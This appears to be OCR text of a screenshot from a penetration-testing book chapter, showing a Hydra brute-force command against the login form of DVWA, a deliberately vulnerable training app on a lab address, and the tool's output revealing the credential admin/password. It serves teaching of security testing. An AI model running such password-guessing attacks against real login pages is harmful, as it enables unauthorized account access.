 root@kali:~/chapter9# hydra -l admin -P dvwa_wordlist 192.168.1.52 http-post-form "/dvwa/login
failed" -V
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organi
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-07 21:12:49
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking http-post-form://192.168.1.52:80//dvwa/login.php:username=^USER^&password=^PAS
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "Vulnerable" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "password" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "Login" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "Username" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "Password" - 5 of 13 [child 4] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "Application" - 6 of 13 [child 5] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "RandomStorm" - 7 of 13 [child 6] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "OpenSource" - 8 of 13 [child 7] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "project" - 9 of 13 [child 8] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "default" - 10 of 13 [child 9] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "username" - 11 of 13 [child 10] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "admin" - 12 of 13 [child 11] (0/0)
[ATTEMPT] target 192.168.1.52 - login "admin" - pass "align" - 13 of 13 [child 12] (0/0)
[80][http-post-form] host: 192.168.1.52   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-07 21:12:52